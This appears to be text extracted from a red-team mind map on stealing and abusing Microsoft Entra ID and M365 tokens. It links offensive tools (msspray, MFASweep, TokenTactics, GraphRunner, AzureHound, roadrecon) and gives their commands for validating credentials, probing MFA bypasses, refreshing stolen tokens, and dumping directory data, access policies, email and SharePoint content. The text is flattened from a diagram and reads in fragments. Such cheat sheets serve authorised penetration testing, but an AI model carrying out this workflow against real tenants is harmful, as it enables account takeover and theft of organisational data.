 Tools:
msspray - https://github.com/SecurityRiskAdvisors/msspray
MFASweep - https://github.com/dafthack/MFASweep
TokenTactics - https://github.com/rvrsh3ll/TokenTactics
TokenTacticsV2 - https://github.com/f-bader/TokenTacticsV2
GraphRunner - https://github.com/dafthack/GraphRunner
AzureHound - https://github.com/BloodHoundAD/AzureHound
Token Theft Mind Map
What do you have?
Audience Profile:
https://graph.windows.net - Good for Extracting
Entra ID information with roadrecon
https://graph.microsoft.com - Good for
GraphRunner and going through M365
Services, Azure Hound Graph Recon
Valid User
Name/Passoword
Token
GUI Access to
Office.com
Map MFA Bypasses
Visit JWT.MS
Review audience on
type of token you
have
Authenticate with
Device Code to
TokenTactics
Use MSSPRAY Validate
python3 msspray.py validate username@domain 'password'
MFA Sweep User Agent Testing
Invoke-MFASweep -Username targetuser@targetdomain.com -Password
Winter2020
TokenTactics Command:
Get-AzureToken -Client MSGraph
What Information Do you want to Extract?
All Information in Entra ID
TokenTactics Commands:
Invoke-RefreshToGraphToken
$GraphToken.access_token
RoadRecon Commands:
roadrecon auth --access-token eyJ0eXA
roadrecon gather
roadrecon gui
Do you want Conditional Access Polices?
roadrecon plugin policies -f caps.html
Information in M365 Services. Emails,
SharePoint, Etc.
Have GUI Access?
Yes
No
TokenTactics Commands:
Invoke-RefreshToMSGraphToken
$MSGraphToken.access_token
$MSGraphToken.refresh_token
Deploy Azurehound:
./azurehound -r "refresh_token" list --tenant "contoso.onmicrosoft.com" -o
output.json
Import-Module .\GraphRunner.ps1
Get-GraphTokens
GraphRunner:
Invoke-ImportTokens -AccessToken "eyj... " -RefreshToken "0.AUYA..."
Refer to GraphRunner Wiki on Usage
https://github.com/dafthack/GraphRunner/wiki/